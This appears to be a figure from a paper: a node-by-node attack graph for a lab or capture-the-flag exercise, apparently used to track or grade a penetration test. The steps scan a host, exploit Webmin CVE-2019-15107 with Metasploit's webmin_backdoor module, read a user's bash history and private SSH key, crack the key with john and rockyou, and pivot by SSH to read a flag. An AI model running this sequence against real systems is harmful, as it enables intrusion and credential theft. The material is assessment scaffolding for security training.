 start
Type: command
Tool: nmap
Opts: ['172.18.1.5']
Req. nodes: []
port_found
Type: command
Tool: nmap
Opts: ['-sV', '172.18.1.5']
Req. nodes: []
Type: command
Tool: searchsploit
Opts: ['webmin']
Req. nodes: []
Type: command
Tool: cat
Opts: ['/etc/services']; ['services']
Req. nodes: []
vulnerability_found
Type: command
Tool: msfconsole
Opts: []
Req. nodes: []
metasploit_opened
Type: msf4-history
Tool: search
Opts: ['webmin']; ['CVE-2019-15107']
Req. nodes: [metasploit_opened]
searched_for_exploit
Type: msf4-history
Tool: use
Opts: ['/exploit/unix/webapp/webmin_backdoor'];
['exploit/unix/webapp/webmin_backdoor'];
['unix/webapp/webmin_backdoor']; ['webapp/webmin_backdoor'];
['webmin_backdoor']
Req. nodes: [metasploit_opened]
exploit_used
Type: msf4-history
Tool: show
Opts: ['options']
Req. nodes: [metasploit_opened]
options_shown
Type: msf4-history
Tool: set
Opts: ['RHOST', '172.18.1.5']; ['rhost', '172.18.1.5']
Req. nodes: [metasploit_opened]
rhost_set
Type: msf4-history
Tool: set
Opts: ['RPORT', '10000']; ['rport', '10000']
Req. nodes: [metasploit_opened]
rport_set
Type: msf4-history
Tool: set
Opts: ['LHOST', '10.1.135.83']; ['lhost', '10.1.135.83']
Req. nodes: [metasploit_opened]
lhost_set
Type: msf4-history
Tool: check
Opts: []
Req. nodes: [exploit_used, rhost_set,
rport_set, lhost_set]
exploit_checked
Type: msf4-history
Tool: exploit
Opts: []
Req. nodes: [exploit_used, rhost_set,
rport_set, lhost_set]
Type: msf4-history
Tool: run
Opts: []
Req. nodes: [exploit_used, rhost_set,
rport_set, lhost_set]
exploit_executed
Type: command
Tool: cat
Opts: ['/root/WARNING-READ-ME.txt']; ['WARNING-READ-ME.txt']
Req. nodes: [exploit_executed]
file_viewed
Type: command
Tool: ls
Opts: ['-a', '/home/eve/']; ['-a', '/eve/']; ['-a']
Req. nodes: [exploit_executed]
eve_files_shown
Type: command
Tool: cat
Opts: ['.bash_history']['/home/eve/.bash_history'];
['eve/.bash_history']; ['.bash_history']
Req. nodes: [exploit_executed]
Type: command
Tool: less
Opts: ['.bash_history']['/home/eve/.bash_history'];
['eve/.bash_history']; ['.bash_history']
Req. nodes: [exploit_executed]
Type: command
Tool: more
Opts: ['.bash_history']['/home/eve/.bash_history'];
['eve/.bash_history']; ['.bash_history']
Req. nodes: [exploit_executed]
bash_history_displayed
Type: command
Tool: cat
Opts: ['/home/eve/.ssh/id_rsa']; ['eve/.ssh/id_rsa'];
['.ssh/id_rsa']; ['id_rsa']
Req. nodes: [exploit_executed]
view_ssh_key
Type: command
Tool: python
Opts: ['ssh2john.py', '*', '>', '*']
Req. nodes: [exploit_executed]
key_hashed
Type: command
Tool: john
Opts: ['--wordlist=/usr/share/wordlists/rockyou.txt',
'*']
Req. nodes: [key_hashed]
key_cracked
Type: command
Tool: chmod
Opts: ['0600', '*']; ['600', '*']
Req. nodes: [key_cracked]
ssh_key_permissions_changed
Type: command
Tool: ssh
Opts: ['-i', '*', 'eve@10.1.17.4']
Req. nodes: [ssh_key_permissions_changed,
bash_history_displayed]
connected_to_server
Type: command
Tool: cat
Opts: ['top-secret/flag.txt']; ['flag.txt']
Req. nodes: [connected_to_server]
end